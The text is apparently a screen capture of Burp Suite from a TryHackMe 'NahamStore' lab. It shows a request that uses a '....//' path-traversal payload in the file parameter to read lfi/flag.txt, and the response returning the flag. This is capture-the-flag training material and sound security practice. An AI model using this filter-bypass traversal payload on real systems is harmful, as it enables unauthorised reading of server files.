 Burp Suite Community E... TryHackMe | NahamSto... ~/Bug-Bounty/Nahamst... root@kali: ~/Bug-Bount... 01:12 PM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Autorize
2 × ...
Send Cancel < ▾ > ▾ Target: http://nahamstore.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /product/picture/?file=
....//....//....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=8c76bc13b22e6f945deecb64faab6fba
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Jun 2022 17:11:47 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 Set-Cookie: session=8c76bc13b22e6f945deecb64faab6fba; expires=Wed, 08-Jun-2022
18:11:47 GMT; Max-Age=3600; path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}
? Search... 0 matches
INSPECTOR
Done 301 bytes | 308 millis